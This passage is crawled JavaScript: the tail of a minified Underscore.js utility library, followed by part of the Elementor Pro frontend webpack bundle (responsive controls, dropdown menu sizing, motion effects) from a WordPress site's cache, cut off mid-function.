i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/quz8xxcg/afd24.js
body_size: 15892
content:
(self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[]).push([["frontend"],{
"../assets/dev/js/frontend/frontend.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
__webpack_require__( "../assets/dev/js/public-path.js");
var _frontend=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/frontend.js"));
var _frontend2=_interopRequireDefault(__webpack_require__( "../modules/sticky/assets/js/frontend/frontend.js"));
var _frontend3=_interopRequireDefault(__webpack_require__( "../modules/code-highlight/assets/js/frontend/frontend.js"));
var _frontend4=_interopRequireDefault(__webpack_require__( "../modules/video-playlist/assets/js/frontend/frontend.js"));
var _frontend5=_interopRequireDefault(__webpack_require__( "../modules/payments/assets/js/frontend/frontend.js"));
var _frontend6=_interopRequireDefault(__webpack_require__( "../modules/progress-tracker/assets/js/frontend/frontend.js"));
var _controls=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/controls.js"));
var _dropdownMenuHeightController=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js"));
class ElementorProFrontend extends elementorModules.ViewModule {
onInit(){
super.onInit();
this.config=ElementorProFrontendConfig;
this.modules={};
this.initOnReadyComponents();
}
bindEvents(){
jQuery(window).on('elementor/frontend/init', this.onElementorFrontendInit.bind(this));
}
initModules(){
let handlers={
motionFX: _frontend.default,
sticky: _frontend2.default,
codeHighlight: _frontend3.default,
videoPlaylist: _frontend4.default,
payments: _frontend5.default,
progressTracker: _frontend6.default
};
elementorProFrontend.trigger('elementor-pro/modules/init/before');
handlers=elementorFrontend.hooks.applyFilters('elementor-pro/frontend/handlers', handlers);
jQuery.each(handlers, (moduleName, ModuleClass)=> {
this.modules[moduleName]=new ModuleClass();
});
this.modules.linkActions={
addAction: function (){
elementorFrontend.utils.urlActions.addAction(...arguments);
}};}
onElementorFrontendInit(){
this.initModules();
}
initOnReadyComponents(){
this.utils={
controls: new _controls.default(),
DropdownMenuHeightController: _dropdownMenuHeightController.default
};}}
window.elementorProFrontend=new ElementorProFrontend();
}),
"../assets/dev/js/frontend/utils/controls.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class Controls {
getControlValue(controlSettings, controlKey, controlSubKey){
let value;
if('object'===typeof controlSettings[controlKey]&&controlSubKey){
value=controlSettings[controlKey][controlSubKey];
}else{
value=controlSettings[controlKey];
}
return value;
}
getResponsiveControlValue(controlSettings, controlKey){
let controlSubKey=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:'';
const currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
controlValueDesktop=this.getControlValue(controlSettings, controlKey, controlSubKey);
if('widescreen'===currentDeviceMode){
const controlValueWidescreen=this.getControlValue(controlSettings, `${controlKey}_widescreen`, controlSubKey);
return !!controlValueWidescreen||0===controlValueWidescreen ? controlValueWidescreen:controlValueDesktop;
}
const activeBreakpoints=elementorFrontend.breakpoints.getActiveBreakpointsList({
withDesktop: true
});
let parentDeviceMode=currentDeviceMode,
deviceIndex=activeBreakpoints.indexOf(currentDeviceMode),
controlValue='';
while (deviceIndex <=activeBreakpoints.length){
if('desktop'===parentDeviceMode){
controlValue=controlValueDesktop;
break;
}
const responsiveControlKey=`${controlKey}_${parentDeviceMode}`,
responsiveControlValue=this.getControlValue(controlSettings, responsiveControlKey, controlSubKey);
if(!!responsiveControlValue||0===responsiveControlValue){
controlValue=responsiveControlValue;
break;
}
deviceIndex++;
parentDeviceMode=activeBreakpoints[deviceIndex];
}
return controlValue;
}}
exports["default"]=Controls;
}),
"../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class DropdownMenuHeightController {
constructor(widgetConfig){
this.widgetConfig=widgetConfig;
}
calculateStickyMenuNavHeight(){
this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, '');
const menuToggleHeight=this.widgetConfig.elements.$dropdownMenuContainer.offset().top - jQuery(window).scrollTop();
return elementorFrontend.elements.$window.height() - menuToggleHeight;
}
calculateMenuTabContentHeight($tab){
return elementorFrontend.elements.$window.height() - $tab[0].getBoundingClientRect().top;
}
isElementSticky(){
return this.widgetConfig.elements.$element.hasClass('elementor-sticky')||this.widgetConfig.elements.$element.parents('.elementor-sticky').length;
}
getMenuHeight(){
return this.isElementSticky() ? this.calculateStickyMenuNavHeight() + 'px':this.widgetConfig.settings.dropdownMenuContainerMaxHeight;
}
setMenuHeight(menuHeight){
this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, menuHeight);
}
reassignMobileMenuHeight(){
const menuHeight=this.isToggleActive() ? this.getMenuHeight():0;
return this.setMenuHeight(menuHeight);
}
reassignMenuHeight($activeTabContent){
if(!this.isElementSticky()||0===$activeTabContent.length){
return;
}
const offsetBottom=elementorFrontend.elements.$window.height() - $activeTabContent[0].getBoundingClientRect().top,
isContentHeightBiggerThanWindow=$activeTabContent.height() > offsetBottom;
if(!isContentHeightBiggerThanWindow){
return;
}
$activeTabContent.css('height', this.calculateMenuTabContentHeight($activeTabContent) + 'px');
$activeTabContent.css('overflow-y', 'scroll');
}
resetMenuHeight($activeTabContent){
if(!this.isElementSticky()){
return;
}
$activeTabContent.css('height', 'initial');
$activeTabContent.css('overflow-y', 'visible');
}
isToggleActive(){
const $menuToggle=this.widgetConfig.elements.$menuToggle;
if(!!this.widgetConfig.attributes?.menuToggleState){
return 'true'===$menuToggle.attr(this.widgetConfig.attributes.menuToggleState);
}
return $menuToggle.hasClass(this.widgetConfig.classes.menuToggleActiveClass);
}}
exports["default"]=DropdownMenuHeightController;
}),
"../assets/dev/js/public-path.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__.p=ElementorProFrontendConfig.urls.assets + 'js/';
}),
"../modules/code-highlight/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('code-highlight', ()=> __webpack_require__.e( "code-highlight").then(__webpack_require__.bind(__webpack_require__,  "../modules/code-highlight/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _handler=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/handler.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('global', _handler.default, null);
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/handler.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _motionFx=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js"));
class _default extends elementorModules.frontend.handlers.Base {
__construct(){
super.__construct(...arguments);
this.toggle=elementorFrontend.debounce(this.toggle, 200);
}
getDefaultSettings(){
return {
selectors: {
container: '.elementor-widget-container'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors');
let container=this.$element.find(selectors.container);
if(0===container.length){
container=this.$element;
}
return {
$container: container
};}
bindEvents(){
elementorFrontend.elements.$window.on('resize', this.toggle);
}
unbindEvents(){
elementorFrontend.elements.$window.off('resize', this.toggle);
}
addCSSTransformEvents(){
const motionFxScrolling=this.getElementSettings('motion_fx_motion_fx_scrolling');
if(motionFxScrolling&&!this.isTransitionEventAdded){
this.isTransitionEventAdded=true;
this.elements.$container.on('mouseenter', ()=> {
this.elements.$container.css('--e-transform-transition-duration', '');
});
}}
initEffects(){
this.effects={
translateY: {
interaction: 'scroll',
actions: ['translateY']
},
translateX: {
interaction: 'scroll',
actions: ['translateX']
},
rotateZ: {
interaction: 'scroll',
actions: ['rotateZ']
},
scale: {
interaction: 'scroll',
actions: ['scale']
},
opacity: {
interaction: 'scroll',
actions: ['opacity']
},
blur: {
interaction: 'scroll',
actions: ['blur']
},
mouseTrack: {
interaction: 'mouseMove',
actions: ['translateXY']
},
tilt: {
interaction: 'mouseMove',
actions: ['tilt']
}};}
prepareOptions(name){
const elementSettings=this.getElementSettings(),
type='motion_fx'===name ? 'element':'background',
interactions={};
jQuery.each(elementSettings, (key, value)=> {
const keyRegex=new RegExp('^' + name + '_(.+?)_effect'),
keyMatches=key.match(keyRegex);
if(!keyMatches||!value){
return;
}
const options={},
effectName=keyMatches[1];
jQuery.each(elementSettings, (subKey, subValue)=> {
const subKeyRegex=new RegExp(name + '_' + effectName + '_(.+)'),
subKeyMatches=subKey.match(subKeyRegex);
if(!subKeyMatches){
return;
}
const subFieldName=subKeyMatches[1];
if('effect'===subFieldName){
return;
}
if('object'===typeof subValue){
subValue=Object.keys(subValue.sizes).length ? subValue.sizes:subValue.size;
}
options[subKeyMatches[1]]=subValue;
});
const effect=this.effects[effectName],
interactionName=effect.interaction;
if(!interactions[interactionName]){
interactions[interactionName]={};}
effect.actions.forEach(action=> interactions[interactionName][action]=options);
});
let $element=this.$element,
$dimensionsElement,
$childElement;
const elementType=this.getElementType();
if('element'===type&&!['section', 'container'].includes(elementType)){
$dimensionsElement=$element;
let childElementSelector;
if('column'===elementType){
childElementSelector='.elementor-widget-wrap';
}else{
childElementSelector='.elementor-widget-container';
}
$childElement=$element.find('> ' + childElementSelector);
$element=0===$childElement.length ? this.$element:$childElement;
}
const options={
type,
interactions,
elementSettings,
$element,
$dimensionsElement,
refreshDimensions: this.isEdit,
range: elementSettings[name + '_range'],
classes: {
element: 'elementor-motion-effects-element',
parent: 'elementor-motion-effects-parent',
backgroundType: 'elementor-motion-effects-element-type-background',
container: 'elementor-motion-effects-container',
layer: 'elementor-motion-effects-layer',
perspective: 'elementor-motion-effects-perspective'
}};
if(!options.range&&'fixed'===this.getCurrentDeviceSetting('_position')){
options.range='page';
}
if('fixed'===this.getCurrentDeviceSetting('_position')){
options.isFixedPosition=true;
}
if('background'===type&&'column'===this.getElementType()){
options.addBackgroundLayerTo=' > .elementor-element-populated';
}
return options;
}
activate(name){
const options=this.prepareOptions(name);
if(jQuery.isEmptyObject(options.interactions)){
return;
}
this[name]=new _motionFx.default(options);
}
deactivate(name){
if(this[name]){
this[name].destroy();
delete this[name];
}}
toggle(){
const currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
elementSettings=this.getElementSettings();
['motion_fx', 'background_motion_fx'].forEach(name=> {
const devices=elementSettings[name + '_devices'],
isCurrentModeActive = !devices||-1!==devices.indexOf(currentDeviceMode);
if(isCurrentModeActive&&(elementSettings[name + '_motion_fx_scrolling']||elementSettings[name + '_motion_fx_mouse'])){
if(this[name]){
this.refreshInstance(name);
}else{
this.activate(name);
}}else{
this.deactivate(name);
}});
}
refreshInstance(instanceName){
const instance=this[instanceName];
if(!instance){
return;
}
const preparedOptions=this.prepareOptions(instanceName);
instance.setSettings(preparedOptions);
instance.refresh();
}
onInit(){
super.onInit();
this.initEffects();
this.addCSSTransformEvents();
this.toggle();
}
onElementChange(propertyName){
if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(propertyName)){
if('motion_fx_motion_fx_scrolling'===propertyName){
this.addCSSTransformEvents();
}
this.toggle();
return;
}
